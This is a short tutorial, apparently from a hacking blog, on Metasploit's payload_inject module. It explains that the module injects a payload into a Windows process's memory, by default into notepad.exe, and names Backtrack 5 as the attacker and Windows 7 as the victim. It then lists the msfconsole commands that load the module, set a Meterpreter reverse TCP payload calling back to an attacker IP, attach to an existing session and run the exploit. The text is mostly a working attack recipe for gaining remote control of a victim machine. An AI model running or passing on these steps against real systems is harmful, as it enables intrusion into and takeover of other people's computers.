
This module will inject a payload into memory of a process. If a payload isn't selected, then it'll default to a reverse x86 TCP meterpreter. If the PID datastore option isn't specified, then it'll inject into notepad.exe instead.
Exploit Targets
Windows PC
Requirement
Attacker: Backtrack 5
Victim PC: Windows 7
Open backtrack terminal type msfconsole
Now type use exploit/windows/local/payload_inject
msf exploit (payload_inject)>set payload windows/meterpreter/reverse_tcp
msf exploit (payload_inject)>set lhost 192.168.1.3 (IP of Local Host)
msf exploit (payload_inject)>set session 1
msf exploit (payload_inject)>exploit